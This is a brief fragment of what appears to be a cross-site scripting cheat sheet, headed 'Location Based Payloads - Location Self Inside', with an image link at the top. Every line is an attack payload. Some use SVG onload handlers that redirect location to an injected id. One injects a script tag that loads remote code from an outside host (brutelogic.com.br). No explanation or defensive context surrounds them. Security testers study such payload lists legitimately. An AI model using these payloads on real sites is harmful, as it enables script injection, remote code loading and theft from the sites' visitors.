 Location Based Payloads - Location Self
● Location Self Inside
p=<svg id=?p=<svg/onload=alert(1)%2B onload=location=id>
http://...?p=<svg/onload=alert(1)+
p=<svg id=?p=<script/src=//brutelogic.com.br/1%2B onload=location=id>
http://...?p=<script/src=//brutelogic.com.br/1+
 
